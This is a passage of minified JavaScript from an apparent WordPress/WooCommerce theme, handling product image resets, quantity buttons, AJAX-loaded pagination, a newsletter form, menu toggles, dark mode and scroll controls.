wc_single_product_params&&"1"===wc_single_product_params.zoom_enabled&&o.attr("data-src",e.image.full_src))}).on("reset_image",function(){d.html(h),o.attr("src",r).attr("srcset",""),l.attr("src",c).attr("srcset",""),n.attr("href",s),"undefined"!=typeof wc_single_product_params&&"1"===wc_single_product_params.zoom_enabled&&o.attr("data-src",r)}),t.find(".single_variation").is(":visible")&&t.find(".single_variation .woocommerce-variation-price").html()&&d.html(t.find(".single_variation .woocommerce-variation-price").html())}},quantity:{selector:".quantity:not(.hidden)",init:function(){var t=this;b(t.selector);t.initialize(),f.on("updated_cart_totals",function(){t.initialize(),lazySizes&&lazySizes.loader.checkElems()})},initialize:function(){b("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />').end().find('input[type="number"]').attr("type","text"),b(".plus, .minus").on("click",function(){var t=b(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),a=parseFloat(t.attr("max")),i=parseFloat(t.attr("min")),o=t.attr("step");return e&&""!==e&&"NaN"!==e||(e=0),""!==a&&"NaN"!==a||(a=""),""!==i&&"NaN"!==i||(i=0),"any"!==o&&""!==o&&void 0!==o&&"NaN"!==parseFloat(o)||(o=1),b(this).is(".plus")?a&&(a===e||a<e)?t.val(a):t.val(e+parseFloat(o)):i&&(i===e||e<i)?t.val(i):0<e&&t.val(e-parseFloat(o)),t.trigger("change"),!1})}},archiveLoading:{selector:".archive-pagination-container",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var t=b(this.selector),e=t.data("pagination-style")||"style1";b(".pagination").length&&(f.hasClass("archive")||f.hasClass("blog")||f.hasClass("search-results"))&&("style2"===e?this.loadButton(t):"style3"===e&&this.loadInfinite(t))},loadButton:function(a){var i=this;b(".pagination").before('<div class="text-center masonry_loader"><a class="thb_load_more btn pill-radius large black">'+themeajax.l10n.loadmore+"</a></div>"),0===b(".pagination a.next").length&&b(".masonry_loader").addClass("is-hidden"),b(".pagination").hide(),f.on("click",".thb_load_more:not(.no-ajax)",function(t){var e=b(this);return i.href=b(".pagination a.next").attr("href"),!1===i.thb_loading&&(e.html(themeajax.l10n.loading).addClass("loading"),i.loadPosts(e,a)),!1})},loadInfinite:function(t){var e=this;0===b(".pagination a.next").length&&b(".masonry_loader").addClass("is-hidden"),b(".pagination").hide(),e.scrollInfinite=_.debounce(function(){!1===e.thb_loading&&y.scrollTop()+y.height()+150>=t.offset().top+t.outerHeight()&&(e.href=b(".pagination a.next").attr("href"),e.loadPosts(!1,t,!0))},30),y.on("scroll",e.scrollInfinite)},loadPosts:function(a,i,o){var n=this;b.ajax(n.href,{method:"GET",beforeSend:function(){n.thb_loading=!0,o&&(gsap.to(b(".pagination").next(".thb-preloader"),{duration:.5,autoAlpha:1}),y.off("scroll",n.scrollInfinite))},success:function(t){var e=b(t),t=b(e.find(".archive-pagination-container").html());b(".pagination").html(e.find(".pagination").html()),a?e.find(".pagination .next").length?a.html(themeajax.l10n.loadmore).removeClass("loading"):a.html(themeajax.l10n.nomore).removeClass("loading").addClass("no-ajax"):o&&(gsap.to(b(".pagination").next(".thb-preloader"),{duration:.5,autoAlpha:0}),e.find(".pagination .next").length&&y.on("scroll",n.scrollInfinite)),t.appendTo(i),i.data("isotope")&&(t.hide(),i.isotope("appended",t),i.imagesLoaded(function(){i.isotope("layout")})),n.thb_loading=!1}})}},shopLoading:{selector:".post-type-archive-product ul.products.thb-main-products",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var t=b(this.selector),e=themeajax.settings.shop_product_listing_pagination;b(".woocommerce-pagination").length&&f.hasClass("post-type-archive-product")&&("style2"===e?this.loadButton(t):"style3"===e&&this.loadInfinite(t))},loadButton:function(a){var i=this;b(".woocommerce-pagination").before('<div class="thb_load_more_container pagination-space text-center"><a class="thb_load_more btn pill-radius large black">'+themeajax.l10n.loadmore+"</a></div>"),0===b(".woocommerce-pagination a.next").length&&b(".thb_load_more_container").addClass("is-hidden"),b(".woocommerce-pagination").hide(),f.on("click",".thb_load_more:not(.no-ajax)",function(t){var e=b(this);return i.href=b(".woocommerce-pagination a.next").attr("href"),!1===i.thb_loading&&(e.html(themeajax.l10n.loading).addClass("loading"),i.loadProducts(e,a)),!1})},loadInfinite:function(t){var e=this;0===b(".woocommerce-pagination a.next").length&&b(".thb_load_more_container").addClass("is-hidden"),b(".woocommerce-pagination").hide(),e.scrollInfinite=_.debounce(function(){!1===e.thb_loading&&y.scrollTop()+y.height()+150>=t.offset().top+t.outerHeight()&&(e.href=b(".woocommerce-pagination a.next").attr("href"),e.loadProducts(!1,t,!0))},30),y.on("scroll",e.scrollInfinite)},loadProducts:function(a,i,o){var n=this;b.ajax(n.href,{method:"GET",beforeSend:function(){n.thb_loading=!0,o&&y.off("scroll",n.scrollInfinite)},success:function(t){var e=b(t),t=e.find("ul.products.thb-main-products li");b(".woocommerce-pagination").html(e.find(".woocommerce-pagination").html()),a?e.find(".woocommerce-pagination .next").length?a.html(themeajax.l10n.loadmore).removeClass("loading"):a.html(themeajax.l10n.nomore_products).removeClass("loading").addClass("no-ajax"):o&&e.find(".woocommerce-pagination .next").length&&y.on("scroll",n.scrollInfinite),t.length&&(t.addClass("will-animate").appendTo(i),gsap.set(t,{opacity:0,y:30}),gsap.to(t,{duration:.3,y:0,opacity:1,stagger:.15})),n.thb_loading=!1}})}},newsletter:{selector:".newsletter-form:not(.thb-active)",init:function(){var t=b(this.selector),e=themeajax.settings.newsletter_mailchimp?"thb_subscribe_mailchimp":"thb_subscribe_emails";t.each(function(){var a=b(this),t={security:a.data("security"),action:e,privacy:!1};a.addClass("thb-active"),a.on("submit",function(){return a.next(".thb-custom-checkbox").length&&(t.privacy=!0,t.checked=a.next(".thb-custom-checkbox").find(".thb-newsletter-privacy").is(":checked")),t.email=a.find(".widget_subscribe").val()||!1,b.ajax(themeajax.url,{method:"POST",data:t,beforeSend:function(){a.addClass("thb-loading")},success:function(t){var e=b.parseHTML(b.trim(t));a.removeClass("thb-loading"),b(e).appendTo(f),_.delay(function(){b(e).remove()},8e3)}}),!1})})}},widget_nav_menu:{selector:".widget_nav_menu, .widget_pages",init:function(){b(this.selector).find(".menu-item-has-children, .page_item_has_children").each(function(){var t=b(this),e=b(">a",t);e.append('<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div>'),b(".thb-arrow",t).on("click",function(t){var e=b(this).parents("a"),a=e.next(".sub-menu, .children");e.hasClass("active")?(e.removeClass("active"),a.slideUp("200")):(e.addClass("active"),a.slideDown("200")),t.stopPropagation(),t.preventDefault()}),"#"===e.attr("href")&&e.on("click",function(t){var e=b(this),a=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),a.slideUp("200")):(e.addClass("active"),a.slideDown("200")),t.preventDefault()})})}},pricingStyle2:{selector:".thb-pricing-table.style2",init:function(t){b(this.selector).each(function(){var t=b(this),e=b(".pricing-container",t),a=b(".pricing-style2-highlight",t),i=a.parents(".pricing-container");function o(t){gsap.set(a,{left:t.position().left,width:t.outerWidth(),height:t.parents(".thb-pricing-column").outerHeight(),top:t.position().top})}e.on("mouseenter",function(){o(b(this))}).on("mouseleave",function(){o(i)}),y.on("resize.move_highlight",function(){o(i)}).trigger("resize.move_highlight"),t.addClass("active")})}},toBottom:{selector:".scroll-bottom",init:function(){var t=b(this.selector);b(".header>.row").outerHeight(),parseInt(themeajax.settings.fixed_header_padding.top,10),parseInt(themeajax.settings.fixed_header_padding.bottom,10);t.each(function(){var i=b(this);i.on("click",function(){var t=i.parents(".post-gallery").length?i.parents(".post-gallery"):i.closest(".row"),e=t.outerHeight(),a=b("#wpadminbar").outerHeight()||0,e=t.offset().top+e;return e-=a,gsap.to(y,{duration:1,scrollTo:{y:e,autoKill:!1}}),!1})})}},darkMode:{selector:".thb-light-toggle",init:function(){var a=b(this.selector);f.hasClass("thb-dark-mode-on");a.on("click",function(){var t=b(this),e=!1;return t.hasClass("active")?(a.removeClass("active"),f.removeClass("thb-dark-mode-on"),e=!1,i.removeClass("dark-header"),b(".subheader, .footer, .subfooter").removeClass("dark").addClass("light")):(a.addClass("active"),f.addClass("thb-dark-mode-on"),e=!0,i.addClass("dark-header"),b(".subheader, .footer, .subfooter").removeClass("light").addClass("dark")),b(".header .logoimg").each(function(){var t=b(this),e=t.attr("src"),a=t.data("logo-alt");t.attr("src",a),t.data("logo-alt",e)}),b.ajax(themeajax.url,{method:"POST",data:{action:"thb_dark_mode",dark_mode_on:e}}),!1})}},toTop:{selector:"#scroll_to_top",init:function(){var t=this;b(t.selector).on("click",function(){return gsap.to(y,{duration:1,scrollTo:{y:0,autoKill:!1}}),!1}),y.scroll(_.debounce(function(){t.control()},20))},control:function(){var t=b(this.selector);100<y.scrollTop()?t.addClass("active"):t.removeClass("active")}},right_click:{selector:".right-click-on",init:function(){var t=b("#right_click_content"),e=gsap.timeline({paused:!0,onStart:function(){t.css("display","flex")},onReverseComplete:function(){t.css("display","none")}}),a=t.find(".columns>*");e.to(t,{duration:.25,opacity:1},"start"),a.length&&e.from(a,{duration:.5,y:20,opacity:0,stagger:.1}),y.on("contextmenu",function(t){if(3===t.which)return e.play(),!1}),u.keyup(function(t){27===t.keyCode&&e.reverse()}),t.on("click",function(){e.reverse()})}}},b(function(){b("#vc_inline-anchor").length?y.on("vc_reload",function(){x.init()}):x.init()})}(jQuery,this);